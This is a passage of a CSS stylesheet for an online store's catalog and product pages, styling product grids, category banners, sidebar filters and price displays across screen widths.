  .products-grid li.product-item {
    width: 32%;
    padding: 15px 0;
    float: left;
  }
  .products-grid li.product-item:not(:nth-child(3n)) {
    margin-right: 2%;
  }
  .products-grid li.product-item .product-item-info {
    padding: 10px;
    position: relative;
  }
  .products-grid li.product-item .product-item-info:hover {
    box-shadow: 0 3px 10px rgba(0, 0, 0, 0.3);
    z-index: 1;
  }
  .products-grid li.product-item .product-item-info:hover .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-photo {
    margin-bottom: 10px;
    display: block;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 1.4rem;
    height: 60px;
    line-height: 20px;
    text-align: center;
    margin-bottom: 12px;
    -webkit-line-clamp: 3;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-name > a {
    color: #000;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-des {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox {
    text-align: center;
  }
  .products-grid li.product-item .product-item-info .product-item-details .productReviewsBox .rating-summary .label {
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .price-box {
    color: #000;
    font-size: 2.5rem;
    font-weight: 800;
    text-align: center;
    margin-bottom: 6px;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    background: #fff;
    box-shadow: 0 12px 10px rgba(0, 0, 0, 0.3);
    padding: 10px;
    position: absolute;
    left: 0;
    bottom: -44px;
    display: none;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner button.tocart {
    font-size: 1rem;
    width: 49%;
    height: 36px;
    line-height: 38px;
    float: left;
  }
  .products-grid li.product-item .product-item-info .product-item-details .product-item-inner .viewDetails {
    margin-right: 2%;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    width: 75%;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    width: 22%;
  }
  .catalog-category-view .message.info.empty {
    font-size: 22px;
    padding: 50px 0;
  }
  .products-list li.product-item {
    padding: 15px 5%;
    position: relative;
  }
  .products-list li.product-item:not(:last-child) {
    border-bottom: 1px solid #CED8D7;
    margin-top: 20px;
  }
  .products-list li.product-item:hover {
    box-shadow: 0 4px 20px rgba(0, 0, 0, 0.3);
  }
  .products-list li.product-item:hover .product-item-info .product-item-details .product-item-inner .btnBox {
    display: block;
  }
  .products-list li.product-item .product-item-info .product-item-photo {
    width: 40%;
    float: left;
    position: relative;
  }
  .products-list li.product-item .product-item-info .product-item-details {
    width: 57%;
    margin-left: 3%;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name {
    font-size: 21px;
    line-height: 1.2;
    -webkit-line-clamp: 3;
    margin-bottom: 14px;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-name a {
    color: #000;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-des {
    font-size: 15px !important;
    margin: 12px 0 14px !important;
    -webkit-line-clamp: 5;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price {
    text-align: center;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox {
    font-size: 18px;
    margin-top: 12px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    font-size: 2.5rem;
    font-weight: 800;
    margin-right: 16px;
    float: right;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox {
    width: 100%;
    box-shadow: 0 6px 6px 0 rgba(0, 0, 0, 0.15);
    padding: 15px 5% 15px calc(5% + (90% * .43));
    position: absolute;
    left: 0;
    bottom: -15px;
    display: none;
    z-index: 1;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails,
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox button.tocart {
    font-size: 20px;
    width: 49%;
    line-height: 50px;
    float: left;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox .viewDetails {
    margin-right: 2%;
  }
  .products-list li.product-item .product-item-info .product-item-details .product-item-inner .btnBox:after {
    content: "";
    width: 100%;
    height: 15px;
    background: #fff;
    position: absolute;
    right: 0;
    bottom: 0;
    display: block;
  }
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -12%;
  }
  .catalog-category-view .products-list .showOtherIcon,
  .catalogsearch-result-index .products-list .showOtherIcon {
    right: -6%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 22px;
    padding: 15px 10px 12px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 12px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px 15px 25px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 34px;
    margin: 18px 0 10px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 28px;
  }
  .slideDesBox.faq h2 {
    font-size: 62px;
    padding: 10px 0 6px;
  }
  .slideDesBox.faq h3 {
    font-size: 22px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 32px;
  }
  .slideDesBox.faq h3:before {
    font-size: 22px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 98%;
    margin-top: 25px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1199px) {
  .catalog-category-view .showOtherIcon,
  .catalogsearch-result-index .showOtherIcon {
    right: -5%;
  }
  .category-bottom-des .hideDesBox {
    padding: 15px;
  }
  .category-bottom-des .hideDesBox h2,
  .category-bottom-des .slideDesBox h3 {
    font-size: 18px;
    padding: 9px 10px 6px 28px;
  }
  .category-bottom-des .hideDesBox h2:before,
  .category-bottom-des .slideDesBox h3:before {
    margin-right: 8px;
  }
  .category-bottom-des .slideDesBox {
    padding: 15px;
  }
  .category-bottom-des .slideDesBox h2 {
    font-size: 21px;
    margin: 10px 0 5px;
  }
  .category-bottom-des .slideDesBox h3::first-letter {
    font-size: 26px;
  }
  .slideDesBox.faq h2 {
    font-size: 42px;
    padding: 10px 0 5px;
  }
  .slideDesBox.faq h3 {
    font-size: 20px;
    padding: 10px 10px 9px 46px;
  }
  .slideDesBox.faq h3::first-letter {
    font-size: 30px;
  }
  .slideDesBox.faq h3:before {
    font-size: 20px;
    margin-right: 5px;
  }
  .slideDesBox.faq h3:after {
    font-size: inherit;
    width: 20px;
    height: 22px;
    left: 15px;
  }
  .slideDesBox.faq .content {
    font-size: 16px;
    padding: 0 10px 20px 46px;
  }
  .slideDesBox.faq .item {
    width: 96%;
    margin-top: 20px;
  }
}
@media screen and (min-width: 768px) {
  .breadcrumbs > ul.items > li.item {
    font-size: 18px;
    line-height: 36px;
  }
  .products-grid li.product-item .buyNow:after {
    color: #003567;
    font-size: 18px;
    max-width: 200px;
    height: 32px;
    line-height: 34px;
    background-image: url(../images/icon/bg-btn-empty.png);
    margin: 10px auto 0;
  }
  .products-grid li.product-item:hover .buyNow:after {
    color: #fff;
    background-image: url(../images/icon/bg-btn-full.png);
  }
  .category-description {
    font-size: 18px;
    margin-bottom: 30px;
  }
  .category-description.haveBanner {
    font-size: 16px;
  }
  .category-description .top {
    margin-bottom: 16px;
  }
  .category-description .top.pc {
    display: block;
  }
  .category-description .bottom img,
  .category-description .bottom iframe {
    width: 50%;
    float: left;
  }
  .category-description img {
    margin-bottom: 30px;
  }
  .category-bottom-des {
    font-size: 17px;
  }
  .category-bottom-des img {
    margin-bottom: 30px;
  }
  .category-bottom-des .hideDesBox .item,
  .category-bottom-des .slideDesBox .item {
    padding: 0 15px 0 5px;
  }
  .category-bottom-des .hideDesBox .content,
  .category-bottom-des .slideDesBox .content {
    font-size: 16px;
  }
  .catalog-category-view .breadcrumbs {
    padding-top: 8px;
    margin-bottom: 8px;
    display: block;
  }
  .catalog-category-view #maincontent .columns {
    max-width: 1200px;
    padding-top: 20px;
    margin: auto;
  }
  .catalog-category-view #maincontent .columns::after {
    content: "";
    display: table;
    clear: both;
  }
  .catalog-category-view #maincontent .columns > .column.main {
    float: right;
  }
  .catalog-category-view #maincontent .columns > .sidebar.sidebar-main {
    float: left;
  }
  .catalog-category-view .category-banner {
    margin-bottom: 30px;
  }
  .catalog-category-view .category-banner .textBox {
    width: 56%;
    text-align: right;
    top: 50%;
    left: 0;
    transform: translateY(-50%);
  }
  .catalog-category-view .category-banner .top {
    padding: 0 5px;
    display: inline-block;
  }
  .catalog-category-view .category-banner .btn {
    display: inline-block;
  }
  .catalog-category-view .category-banner span.hidden {
    display: inline-block;
  }
  .catalog-category-view .category-banner .category_title {
    max-width: 58%;
    right: 33%;
    bottom: 50%;
    transform: translate(50%, 50%);
  }
  .catalog-category-view .category-banner .category_title.bottom {
    bottom: 20px;
    right: 25px;
    transform: none;
  }
  .catalog-category-view .category-banner.c61 .aBox a {
    width: 25%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(2) {
    left: 25%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(3) {
    left: 50%;
  }
  .catalog-category-view .category-banner.c61 .aBox a:nth-child(4) {
    left: 75%;
  }
  .catalog-category-view .category-banner.c66 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c66 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a {
    width: calc(33.33333333%);
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(2) {
    left: calc(33.33333333%);
  }
  .catalog-category-view .category-banner.c67 .aBox a:nth-child(3) {
    right: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a {
    width: 50%;
    height: 100%;
    top: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(1) {
    left: 0;
  }
  .catalog-category-view .category-banner.c69 .aBox a:nth-child(2) {
    right: 0;
  }
  .catalog-category-view .category-banner.c70 .aBox a {
    width: 57%;
    height: 18%;
    left: 5.444%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(1) {
    top: 52.75%;
  }
  .catalog-category-view .category-banner.c70 .aBox a:nth-child(2) {
    bottom: 9.75%;
  }
  .catalog-category-view .category-name {
    margin-bottom: 10px;
  }
  .catalog-category-view .category-name.noTop {
    margin-top: 15px;
  }
  .catalog-category-view .category-banner.easter .easter-top {
    width: 20%;
    height: 32.25%;
    background: url(../images/category-banner/easter-top-pc.png) no-repeat;
    background-size: 100% auto;
    -webkit-animation: category-easter-pc 8s linear infinite;
    animation: category-easter-pc 8s linear infinite;
    position: absolute;
    top: 0;
    left: 38%;
  }
  .toolbar.toolbar-products {
    padding: 0;
  }
  .products.wrapper + .toolbar.toolbar-products > .pages {
    padding: 40px 5% 40px 0;
  }
  .sidebar.sidebar-main .block.filter {
    width: 96%;
    background: #fff;
  }
  .sidebar.sidebar-main > #filterBtn {
    display: none;
  }
  .sidebar.sidebar-main .filter-title,
  .sidebar.sidebar-main .filter-subtitle {
    display: none;
  }
  .sidebar.sidebar-main .filter-options {
    padding: 5px 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .title {
    font-size: 26px;
    font-weight: 600;
    font-style: italic;
    line-height: 46px;
    text-transform: uppercase;
    border-bottom: 1px solid #EFF2F2;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox {
    margin-bottom: 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    line-height: 26px;
    padding: 7px 0 5px 30px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items:not(.child2):not(.child3) > li > .categoryItem .toggleItems {
    left: 0;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2,
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem {
    font-size: 16px;
    font-weight: 600;
    font-family: 'proxima_novaregular' !important;
    line-height: 24px;
    padding: 9px 0 5px 35px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child2 > li > .categoryItem .toggleItems {
    left: 6px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .items.child3 > li > .categoryItem {
    font-size: 15px;
    font-family: 'proxima_novaregular' !important;
    line-height: 22px;
    padding: 6px 0 2px 40px;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem {
    color: #fff;
    font-weight: 500 !important;
    background: #10396F;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .item.active > .categoryItem .toggleItems {
    color: #fff;
    font-weight: 500;
  }
  .sidebar.sidebar-main .filter-options .categoryListBox .filter-options-item > .filter-options-content .categoryItem {
    padding-right: 3% !important;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item {
    font-size: 16px;
    line-height: 40px;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    padding-left: 5%;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title {
    font-size: 18px;
    font-family: 'proxima_novasemibold' !important;
    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
    height: 40px;
    line-height: 42px;
    padding-right: 33px;
    position: relative;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    content: '';
    width: 14px;
    height: 1px;
    background: #000;
    position: absolute;
    top: calc(50%);
    right: 5%;
    display: block;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-title::after {
    transform: rotate(90deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content {
    display: none;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item {
    line-height: 30px;
    cursor: pointer;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div {
    color: #000;
    padding-left: 24px;
    padding-right: 2%;
    position: relative;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item > div::before {
    content: "";
    width: 16px;
    height: 16px;
    border: 1px solid #808080;
    position: absolute;
    top: calc(50% - 8px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item > .filter-options-content .item.active > div::after {
    content: "";
    width: 20px;
    height: 20px;
    background-image: url(../images/icon/checked.png);
    background-size: cover;
    position: absolute;
    top: calc(50% - 12px);
    left: 0;
    display: block;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title {
    color: #fff;
    background: #10396F;
    transition: all .5s;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::before,
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    background: #8395B0;
  }
  .sidebar.sidebar-main .filter-options .shopByListBox > .listContent .filter-options-item.active > .filter-options-title::after {
    transform: rotate(180deg);
  }
  .sidebar.sidebar-main .filter-options .shopByListBox.active > .title::after {
    transform: rotate(90deg);
  }
  .toolbar.toolbar-products > .modes .modes-mode.active {
    color: #000;
    border: 1px solid #787878;
    display: inline-block;
  }
  .toolbar.toolbar-products > .modes .modes-mode:not(.active) {
    color: #737373;
    border: 1px solid #fff;
    display: inline-block;
  }
  .salonForCategory {
    display: block;
  }
}
@-webkit-keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@keyframes category-easter-pc {
  0% {
    background-position-y: -31.8%;
  }
  25% {
    background-position-y: -31.8%;
  }
  37.5% {
    background-position-y: 85.5%;
  }
  87.5% {
    background-position-y: 85.5%;
  }
  100% {
    background-position-y: -31.8%;
  }
}
@media screen and (min-width: 1300px) {
  .catalog-category-view .category-banner .top {
    font-size: 24px;
    height: 36px;
    line-height: 40px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 30px;
    line-height: 1.2;
    margin-bottom: 6px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 21px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 35px;
    margin-top: 20px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 34px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 44px;
    padding: 8px 10px 4px;
  }
}
@media screen and (min-width: 1200px) and (max-width: 1299px) {
  .catalog-category-view .category-banner .top {
    font-size: 22px;
    height: 34px;
    line-height: 36px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 27px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 20px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 4px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 24px;
    height: 46px;
    line-height: 50px;
    padding: 0 30px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 30px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 40px;
    padding: 8px 10px 3px;
  }
}
@media screen and (min-width: 1100px) and (max-width: 1199px) {
  .catalog-category-view .category-banner .top {
    font-size: 18px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 22px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 20px;
    height: 38px;
    line-height: 40px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 26px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 34px;
    padding: 8px 10px 2px;
  }
}
@media screen and (min-width: 1050px) and (max-width: 1099px) {
  .catalog-category-view .category-banner .top {
    font-size: 17px;
    height: 28px;
    line-height: 30px;
    margin-bottom: 8px;
    letter-spacing: .4px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 21px;
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .t {
    font-size: 16px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 3px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 15px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 24px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 30px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 900px) and (max-width: 1049px) {
  .catalog-category-view .category-banner .top {
    font-size: 15px;
    height: 24px;
    line-height: 26px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 18px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 14px;
  }
  .catalog-category-view .category-banner .t.mid {
    margin-bottom: 2px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 18px;
    height: 36px;
    line-height: 38px;
    padding: 0 25px;
    margin-top: 10px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 22px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 24px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 899px) {
  .catalog-category-view .category-banner .top {
    font-size: 13px;
    height: 20px;
    line-height: 22px;
    margin-bottom: 6px;
    letter-spacing: .2px;
  }
  .catalog-category-view .category-banner .title {
    font-size: 15px;
    margin-bottom: 0;
  }
  .catalog-category-view .category-banner .t {
    font-size: 12px;
  }
  .catalog-category-view .category-banner .btn {
    font-size: 16px;
    height: 34px;
    line-height: 36px;
    padding: 0 20px;
    margin-top: 6px;
  }
  .catalog-category-view .category-banner span.font-bold {
    font-size: 18px;
  }
  .catalog-category-view .category-banner .category_title {
    font-size: 20px;
    padding: 8px 8px 4px;
  }
}
@media screen and (min-width: 768px) and (max-width: 1049px) {
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart {
    width: 100%;
  }
  .products-grid li.product-item .product-item-details .product-item-inner .viewDetails:first-child,
  .products-grid li.product-item .product-item-details .product-item-inner button.tocart:first-child {
    margin-right: 0;
    margin-bottom: 3px;
  }
}
@media screen and (min-width: 1090px) {
  .products-grid li.product-item .product-item-details .productReviewsBox .rating-summary .label {
    display: inline-block;
  }
}
@media screen and (min-width: 860px) {
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .productReviewsBox,
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    display: inline-block;
  }
  .products-list li.product-item .product-item-info .product-item-details .reviews-price .price-box {
    vertical-align: middle;
    margin-left: 10px;
  }
}
.catalog-product-view .at4-share-count-container {
  font-size: 22px !important;
  height: 32px !important;
  line-height: 34px !important;
}
.catalog-product-view .column.main .product.media .action-skip-wrapper {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox {
  position: relative;
}
.catalog-product-view .column.main .product.media .galleryBox .showHotIcon {
  width: 10%;
  position: absolute;
  top: 0;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .showOtherIcon {
  max-width: 129px;
  position: absolute;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .gallery-placeholder > .fotorama > .fotorama__wrap > .fotorama__nav-wrap .fotorama__nav__shaft .fotorama__thumb-border {
  border: 1px solid #808080;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links {
  position: absolute;
  left: 12px;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .tocompare {
  display: none;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist {
  width: 36px;
  height: 30px;
  text-indent: -9999px;
  background-image: url(../images/icon/heart.png);
  background-position: center;
  background-size: cover;
  display: block;
}
.catalog-product-view .column.main .product.media .galleryBox .product-addto-links .towishlist.had_been {
  background-image: url(../images/icon/heart_selected.png);
}
.catalog-product-view .column.main .product.media .galleryBox .shareBtn {
  width: 28.5px;
  height: 33px;
  background-image: url(../images/icon/share.png);
  background-size: cover;
  position: absolute;
  left: 60px;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox {
  width: 100%;
  background: #fff;
  background-image: url(../images/icon/loading1.gif);
  background-repeat: no-repeat;
  background-position: center;
  position: absolute;
  left: 0;
  z-index: -1;
  opacity: 0;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox img {
  width: 100%;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox.active {
  opacity: 1;
  z-index: 1;
}
.catalog-product-view .column.main .product.media .galleryBox .colorImgBox .close {
  color: #fff;
  font-size: 3rem;
  width: 40px;
  height: 40px;
  line-height: 44px;
  text-align: center;
  background: #ccc;
  border-radius: 50%;
  padding-right: 2px;
  position: absolute;
  top: 6px;
  right: 6px;
}
.catalog-product-view .column.main .product.media .addthis_inline_share_toolbox_nqhl {
  text-align: center;
}
.catalog-product-view .column.main .product-info-main .product.attribute.overview {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .rating-summary .label,
.catalog-product-view .column.main .product-info-main .productReviewsBox .reviews-actions {
  display: none;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview {
  color: #000;
  text-decoration: underline;
  margin-left: 10px;
  display: inline-block;
  cursor: pointer;
}
.catalog-product-view .column.main .product-info-main .productReviewsBox .addReview:after {
  content: "";
  width: 15px;
  height: 16px;
  background-image: url(../images/icon/pen.jpg);
  background-size: cover;
  vertical-align: text-top;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box {
  font-family: 'proxima_novaBold' !important;
  padding: 10px 0;
  font-weight: 600;
  font-style: italic;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box span.price {
  line-height: 34px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .old-price .price {
  color: #103970;
  text-decoration: line-through;
  margin-right: 5px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .special-price .price {
  color: #bf0707;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showFreeshipping:after {
  content: "";
  width: 50px;
  height: 25px;
  background-image: url(../images/icon/free-shipping.png);
  background-size: cover;
  vertical-align: sub;
  margin-left: 8px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box .price-label {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container {
  color: #103970;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .price-container:before {
  content: "TP Price:";
  font-size: 18px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .nowPrice,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .discount,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box > .timer {
  display: none;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) span.price {
  font-size: 21px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .old-price {
  margin-right: 3px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice {
  color: #fff;
  width: 38px;
  line-height: 14px;
  padding: 2px 2px 0 0;
  background: #bf0707;
  vertical-align: top;
  margin: 0 8px 0 3px;
  position: relative;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before,
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  content: "";
  width: 0;
  height: 0;
  position: absolute;
  top: 0;
  display: block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:before {
  border-top: 15px solid transparent;
  border-right: 6px solid #bf0707;
  border-bottom: 15px solid #bf0707;
  border-left: 6px solid transparent;
  left: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box:not(.showDiscount):not(.showTimer) .nowPrice:after {
  border-left: 6px solid #bf0707;
  border-top: 15px solid #bf0707;
  border-right: 6px solid transparent;
  border-bottom: 15px solid transparent;
  right: -12px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) span.price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount {
  color: #fff;
  vertical-align: top;
  margin-top: 2px;
  margin-right: 3px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount > div {
  float: left;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .left {
  font-size: 12px;
  width: 54px;
  line-height: 11px;
  background: #bf0707;
  padding-top: 4px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showDiscount:not(.showTimer) .discount .right {
  font-size: 16px;
  line-height: 24px;
  background: #103970;
  padding: 2px 3px 0;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .price {
  font-size: 25px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer {
  color: #fff;
  text-align: center;
  line-height: 1;
  background: #103970;
  vertical-align: bottom;
  padding: 2px;
  margin-right: 6px;
  display: inline-block;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .top {
  border: 1px solid #fff;
  margin-bottom: 1px;
}
.catalog-product-view .column.main .product-info-main .product-info-price .price-box.showTimer .timer > .timeBox .item {
  font-size: 12px;
  font-style: normal;
  width: 12px;
  background: #bf0707;
  border: 1px solid #fff;
  padding: 2px 0 0;
  float: left;
}
